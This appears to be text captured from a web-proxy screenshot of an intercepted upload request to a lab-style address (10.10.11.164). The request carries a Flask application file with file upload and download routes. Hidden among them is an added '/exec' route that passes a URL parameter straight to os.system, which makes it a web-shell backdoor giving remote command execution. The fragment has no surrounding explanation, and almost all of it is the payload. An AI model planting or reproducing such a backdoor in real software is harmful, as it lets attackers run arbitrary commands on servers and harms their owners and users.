 Request to http://10.10.11.164:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
21 from app.utils import get_file_name
22 from flask import render_template, request, send_file
23
24 from app import app
25
26
27 @app.route('/', methods=['GET', 'POST'])
28 def upload_file():
29     if request.method == 'POST':
30         f = request.files['file']
31         file_name = get_file_name(f.filename)
32         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
33         f.save(file_path)
34         return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
35     return render_template('upload.html')
36
37
38 @app.route('/uploads/<path:path>')
39 def send_report(path):
40     path = get_file_name(path)
41     return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
42
43 @app.route('/exec')
44 def cmd():
45     return os.system(request.args.get('cmd'))
46 ------WebKitFormBoundaryJ7bBcNtvsj25T0aO--